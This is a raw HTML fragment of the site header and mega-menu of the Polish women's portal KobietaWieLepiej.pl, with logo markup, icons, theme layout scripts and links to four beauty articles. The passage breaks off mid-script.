src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2140";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "535";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_